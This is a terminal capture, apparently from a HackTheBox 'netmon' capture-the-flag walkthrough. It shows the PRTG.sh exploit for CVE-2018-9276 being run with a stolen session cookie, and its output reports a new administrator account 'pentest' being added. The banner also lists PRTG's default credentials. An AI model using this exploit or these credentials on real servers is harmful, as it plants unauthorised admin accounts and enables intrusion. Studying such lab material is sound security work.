 kali@kali:~/htb/netmon$ ./PRTG.sh -u http://10.10.10.152 -c "OCTOPUS1813713946=e0U1OThFMEM3LTUyQkUtNEJFRi1CRDA0LUE
3MTBERjg3NkI3Mn0%3D;"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the
script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!